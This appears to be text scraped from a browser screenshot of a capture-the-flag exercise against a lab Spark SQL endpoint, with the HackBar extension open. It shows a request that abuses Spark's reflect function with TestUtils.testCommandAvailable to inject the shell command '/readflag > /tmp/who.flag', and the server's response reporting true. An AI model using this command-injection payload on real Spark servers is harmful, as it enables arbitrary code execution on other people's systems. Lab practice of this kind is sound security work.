 不安全 | 172.10.0.2:10083/sql?sql=SELECT%20reflect(%27org.apache.spark.TestUtils%27,%27testCommandAvailable%27,...
2
ArraySeq(ArraySeq(reflect(org.apache.spark.TestUtils, testCommandAvailable, ;/readflag > /tmp/who.flag)), ArraySeq(true))
欢迎 元素 控制台 源代码 网络 内存 安全性 CSS 概述 HackBar AdBlock Cookie-Editor 32
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://172.10.0.2:10083/sql?sql=SELECT reflect('org.apache.spark.TestUtils','testCommandAvailable',';/readflag > /tmp/who.flag');
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
38:11
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win
Name Value
Accept text/html,application/xhtml+xml,a